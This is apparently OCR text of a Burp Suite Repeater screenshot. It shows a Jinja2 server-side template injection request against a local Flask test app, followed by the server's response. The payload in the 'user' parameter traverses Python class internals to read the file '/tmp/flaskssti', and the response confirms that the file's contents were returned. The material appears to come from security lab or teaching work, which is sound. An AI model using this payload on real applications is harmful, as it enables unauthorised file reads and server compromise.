 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://127.0.0.1:5000 ?
Request
Raw Params Headers Hex
GET
/ssti/?user={{%27%27.__class__.__mro__[2].__subclasses__()[40]('/
tmp/flaskssti').read()}} HTTP/1.1
Host: 127.0.0.1:5000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:48.0)
Gecko/20100101 Firefox/48.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.7,zh-CN;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 19
Server: Werkzeug/0.9.6 Python/2.7.9
Date: Mon, 20 Oct 2025 05:30:10 GMT
Hello sstiwritetest